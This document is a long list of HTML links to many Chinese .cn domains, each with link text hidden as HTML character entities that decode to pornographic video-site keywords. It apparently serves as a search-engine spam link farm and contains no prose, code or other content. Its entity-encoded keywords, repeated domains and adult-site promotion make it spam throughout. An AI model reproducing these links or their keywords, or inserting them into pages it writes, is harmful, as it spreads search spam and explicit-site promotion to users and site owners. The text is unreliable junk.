<a href="http://zhangkunn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://chi100.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://112562.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x7CBE;&#x54C1;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jindahang.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nenchuang.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cg520.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://mangma.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://chengwei00893.cn" target="_blank">&#x56FD;&#x4EA7;jk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://sg8846.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m7er.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://2t.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x7740;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gxecowater.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://ztzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://89012.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hao029.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eyunf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://omymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://wyj195.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://badblog.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://engov.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7231;&#x8272;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://euinvest.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://63p.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kendui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suningyun.com.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://j90.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://nbhl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://wlele.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://uegui.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://vease.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://cureit.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://numax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carose.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://wooidc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://10171.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://riqr.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://toppanleefung.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://slqeci.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jica.org.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://amarry.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfni.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x65E0;&#x7801;av&#x7247;</a>|
<a href="http://nmjql.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://99trip.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x6027;&#x8272;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://izeng.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://wdbld.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfa123.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://mbdu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dubagw.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://evyt.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t-way.com.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://longov.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sox8.cn" target="_blank">&#x4E9A;&#x6D32;h&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baoban8.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lexp.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ztzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yomall.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x56FD;&#x5185;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://r20d.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://djpfx.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://faxing6.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://szdl8.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wengfan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x5993;&#x5973;8888888&#x89C6;&#x9891;</a>|
<a href="http://suplan.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://tokaiprecision.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://x2654.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
